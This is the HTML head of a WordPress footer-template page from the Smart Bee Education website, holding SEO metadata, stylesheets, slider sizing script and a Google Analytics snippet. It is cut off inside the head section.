

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smartbeee.co.uk/footer/custom-footer-1/
body_size: 17502
content:
<!doctype html>
<html lang="en-GB">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="//gmpg.org/xfn/11">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Custom Footer 1 - Smart Bee Education</title>
	<link rel="canonical" href="https://smartbeee.co.uk/footer/custom-footer-1/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Custom Footer 1 - Smart Bee Education" />
	<meta property="og:url" content="https://smartbeee.co.uk/footer/custom-footer-1/" />
	<meta property="og:site_name" content="Smart Bee Education" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Smart Bee Education &raquo; Feed" href="https://smartbeee.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Smart Bee Education &raquo; Comments Feed" href="https://smartbeee.co.uk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://smartbeee.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmartbeee.co.uk%2Ffooter%2Fcustom-footer-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://smartbeee.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmartbeee.co.uk%2Ffooter%2Fcustom-footer-1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://smartbeee.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cms-plugin-stylesheet-css' href='https://smartbeee.co.uk/wp-content/plugins/ctcore/assets/css/cms-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://smartbeee.co.uk/wp-content/plugins/ctcore/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://smartbeee.co.uk/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://smartbeee.co.uk/wp-content/themes/bee/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://smartbeee.co.uk/wp-content/themes/bee/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v5-css' href='https://smartbeee.co.uk/wp-content/themes/bee/assets/css/font-awesome5.min.css?ver=5.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-icon-css' href='https://smartbeee.co.uk/wp-content/themes/bee/assets/css/material-design-iconic-font.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://smartbeee.co.uk/wp-content/themes/bee/assets/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://smartbeee.co.uk/wp-content/themes/bee/assets/css/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-etline-icon-css' href='https://smartbeee.co.uk/wp-content/themes/bee/assets/css/et-line.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-pe-icon-7-stroke-css' href='https://smartbeee.co.uk/wp-content/themes/bee/assets/css/pe-icon-7-stroke.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://smartbeee.co.uk/wp-content/themes/bee/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='onova-theme-css' href='https://smartbeee.co.uk/wp-content/themes/bee/assets/css/theme.css?ver=1.0.3' type='text/css' media='all' />
<style id='onova-theme-inline-css' type='text/css'>
#header-wrap .header-branding a img{max-height:100px}@media screen and(min-width:992px){.header-main:not(.h-fixed) .primary-menu>li>a{color:#fff !important}}@media screen and(min-width:992px){.header-main:not(.h-fixed) .primary-menu>li>a:hover{color:#fff !important}}@media screen and(min-width:992px){.header-main:not(.h-fixed) .primary-menu>li>a.current,.header-main:not(.h-fixed) .primary-menu>li.current_page_item>a,.header-main:not(.h-fixed) .primary-menu>li.current-menu-item>a,.header-main:not(.h-fixed) .primary-menu>li.current_page_ancestor>a,.header-main:not(.h-fixed) .primary-menu>li.current-menu-ancestor>a{color:#fff !important}}@media screen and(min-width:992px){.header-main.h-fixed .primary-menu>li>a:hover{color:#fff !important}}@media screen and(min-width:992px){.header-main.h-fixed .primary-menu>li>a.current,.header-main.h-fixed .primary-menu>li.current_page_item>a,.header-main.h-fixed .primary-menu>li.current-menu-item>a,.header-main.h-fixed .primary-menu>li.current_page_ancestor>a,.header-main.h-fixed .primary-menu>li.current-menu-ancestor>a{color:#fff !important}}body .site-footer .footer-logo img{max-height:80px}.single-post .content-area .entry-content p{text-align:justify}
/*# sourceURL=onova-theme-inline-css */
</style>
<link rel='stylesheet' id='onova-menu-css' href='https://smartbeee.co.uk/wp-content/themes/bee/assets/css/menu.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='onova-style-css' href='https://smartbeee.co.uk/wp-content/themes/bee/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='onova-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CQuicksand%3A400%2C700%7CMuli%3A400%7CKarla%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://smartbeee.co.uk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Noto%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CInter:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1760279120" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CInter:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1760279120" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CInter:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1760279120" /></noscript><link rel='stylesheet' id='wp-add-custom-css-css' href='https://smartbeee.co.uk?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://smartbeee.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://smartbeee.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://smartbeee.co.uk/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://smartbeee.co.uk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T9B78LH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["smartbeee.co.uk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T9B78LH");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://smartbeee.co.uk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smartbeee.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://smartbeee.co.uk/?p=845' />
<meta name="generator" content="Redux 4.5.10" /><meta name="generator" content="Site Kit by Google 1.171.0" /><link rel="icon" type="image/png" href="https://smartbeee.co.uk/wp-content/uploads/2021/06/favicon.png"/><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://smartbeee.co.uk/wp-content/uploads/2023/08/cropped-sbeetestimonial-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://smartbeee.co.uk/wp-content/uploads/2023/08/cropped-sbeetestimonial-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://smartbeee.co.uk/wp-content/uploads/2023/08/cropped-sbeetestimonial-180x180.webp" />
<meta name="msapplication-TileImage" content="https://smartbeee.co.uk/wp-content/uploads/2023/08/cropped-sbeetestimonial-270x270.webp" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="cms_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.ct-modal.ct-search-popup{background-color:#fffbfb;}.primary-menu li a{font-family:"Noto Sans";}a{color:#5629b7;}a:hover{color:#5629b7;}a:active{color:#5629b7;}body{font-family:"Noto Sans";font-weight:normal;font-style:normal;}h1,.h1,.text-heading{font-family:Inter;font-weight:800;font-style:normal;}h2,.h2{font-family:Inter;font-weight:normal;font-style:normal;}h3,.h3{font-family:Inter;font-weight:800;font-style:normal;}h4,.h4{font-family:Inter;font-weight:normal;font-style:normal;}h5,.h5{font-family:Inter;font-weight:normal;font-style:normal;}h6,.h6{font-family:Inter;font-weight:normal;font-style:normal;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1564382727472{background: rgba(9,26,41,0.9) url(http://demo.casethemes.net/onova/wp-content/uploads/2019/07/bg-footer.jpg?id=848) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;*background-color: rgb(9,26,41) !important;}.vc_custom_1564383747429{padding-top: 27px !important;padding-bottom: 27px !important;background-color: #05121d !important;}.vc_custom_1564384377943{padding-top: 51px !important;padding-bottom: 95px !important;}.vc_custom_1564382859537{padding-top: 45px !important;}.vc_custom_1564382850012{padding-top: 45px !important;}.vc_custom_1564382841280{padding-top: 45px !important;}.vc_custom_1564382830311{padding-top: 45px !important;}.vc_custom_1564382918882{padding-top: 0px !important;}.vc_custom_1564385155149{padding-top: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <meta name="google-site-verification" content="4hDkgQUfgkg8CzxAkAo2yr4N_cjE6Fr1ghHdWxc3-Z0" />
    <meta name="facebook-domain-verification" content="crh5lmz42nbhvvwxkpp2jqct64i8gt" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/fontawesome.min.css" type="text/css"/>
	<!-- Google tag (gtag.js) -->
